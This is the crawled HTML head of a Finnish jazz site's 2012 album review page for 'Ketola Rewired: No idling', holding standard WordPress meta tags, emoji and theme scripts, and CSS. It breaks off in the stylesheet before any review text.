

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/
body_size: 20796
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Ketola Rewired: No idling &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="author" content="Pentti Ronkanen">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketola Rewired: No idling &#183; SuomiJazz.com" />
	<meta property="og:description" content="Yksi kotimaisen fuusiomusiikin todellisista onnistujista." />
	<meta property="og:url" content="https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2012-10-19T10:35:08+00:00" />
	<meta property="article:modified_time" content="2014-12-25T21:14:53+00:00" />
	<meta property="og:image" content="http://u68792.www2.webdomain.fi/wp-content/uploads/rewired.jpg" />
	<meta name="author" content="Pentti Ronkanen" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Pentti Ronkanen" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="2 minuuttia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/","url":"https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/","name":"Ketola Rewired: No idling &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/#primaryimage"},"image":{"@id":"https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/#primaryimage"},"thumbnailUrl":"http://u68792.www2.webdomain.fi/wp-content/uploads/rewired.jpg","datePublished":"2012-10-19T10:35:08+00:00","dateModified":"2014-12-25T21:14:53+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8"},"breadcrumb":{"@id":"https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/#primaryimage","url":"http://u68792.www2.webdomain.fi/wp-content/uploads/rewired.jpg","contentUrl":"http://u68792.www2.webdomain.fi/wp-content/uploads/rewired.jpg"},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Ketola Rewired: No idling"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8","name":"Pentti Ronkanen","url":"https://suomijazz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Ketola Rewired: No idling kommenttien syöte" href="https://suomijazz.com/levyarviot/2012/10/ketola-rewired-no-idling/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/7146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=7146' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2012%2F10%2Fketola-rewired-no-idling%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Flevyarviot%2F2012%2F10%2Fketola-rewired-no-idling%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
